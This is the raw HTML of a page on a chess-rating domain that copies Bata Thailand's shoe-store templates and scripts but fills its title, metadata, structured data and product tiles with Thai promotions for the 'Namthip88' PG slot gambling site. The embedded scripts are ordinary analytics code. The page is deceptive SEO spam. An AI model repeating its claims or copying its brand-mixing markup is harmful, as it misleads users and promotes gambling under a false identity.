

--- FILE ---
content_type: text/html
request_url: https://www.worldchessrating.com/
body_size: 36343
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</title>
<meta name="description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"/>
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="96x96" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="32x32" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://www.worldchessrating.com/"/>
<link rel="amphtml" href="https://www.worldchessrating.com/amp">
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_TH" />
<meta property="og:title" content="Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" />
<meta property="og:description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!" />
<meta property="og:url" content="https://www.worldchessrating.com/" />
<meta property="og:image" content="/img/namthip88.jpg?sw=800&amp;sh=800" />
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<!--<![endif]-->
<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.worldchessrating.com/","name":"สล็อต pg"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"สล็อต pg","url":"https://www.worldchessrating.com/","logo":"https://www.worldchessrating.com/img/namthip88.ico","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>
<script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อต pg"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.worldchessrating.com/","name":"slot pg"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อตเว็บตรงแท้"}}]}
    </script>
   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท","mpn":"524M_2024_9046923_000","sku":"524M_2024_9046923_000","brand":{"@type":"Brand","name":"สล็อตเว็บตรงแท้"},"image":["/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"THB","price":"10.00","availability":"http://schema.org/InStock"},"description":null}
    </script>

<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d2cfdfbf-a29e-4d4e-b264-54af6797ac34","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="otkjr4qxeaowuz5lmc7a-f-de4137e6f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":36,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d004c0d6","ak.r":11483,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"116.212.152.0","ak.cport":53505,"ak.gh":"23.32.29.102","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1739284670","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cMSzGe69s2mviZPaq+6zgY+sWP+kPC89bYT40iWTyaAPNLTK33nlxKWbwv+gRBEOFpb94Bk54FvSwrr84s908IywUFDxPIk6LWrDPwzrf/D8VXRssk2mGoVTqiOWlc4xTEFSU6ZJkY8XnKmJMzZ2OU1y++o1MD7yezvs+aYok49P/hpt6u6cLjf8SYG5WW4c5Ux76gBFBlM8p0gzRRwP1L3hU1S020iw/0Ej+QRSd+3nEDa66RU+il7uDjJr/iLuE8L1QkXWWPPo68XUPoNd/XMQT+/4r806p3jyPpOb9/cUZ9wmtVAhITY/uIO8YG1woc3O2OulKdXFD5JtKu6rDKPGDotBA/OelnGducV040J7IJ2euKLFG3aUET8z20uWcBVuqOF+Z98tYK2x64n/bVwYMzVNIcPWp/+z1e208h8=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>
<div id='analytics-countryCode' data-content='TH'></div>
<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__EL904923551W_color=Black&amp;pid=524M_EL904923551W" >
<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    <button class="cc-header--banner-close js-header-banner-close" aria-label="Close">
        <svg class="iconClassCommon cc-header--banner-close-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-close" />
</svg>
    </button>
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        <button class="cc-headerBar-search js-headerSearchButton  d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
        </button>
        <div class="cc-main-menu">
<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">
    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อตเว็บตรงแท้</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">เว็บตรง</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            เว็บตรง
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง<">
        <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
        <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            สล็อตเว็บตรงแท้
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้" 
        title="สล็อตเว็บตรงแท้" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="เว็บสล็อต" 
        title="เว็บสล็อต" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="299.00">
                ฿ 299.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-floatz-women%27s-slipper-shoes-blakely--l-524M_TA510086419W.html?dwvar_524M__TA510086419W_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA510086419W&amp;dwvar_524M__TA510086419W_color=Brown"
                                    data-classtorefresh="tile_524M_2024_5108086" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w"
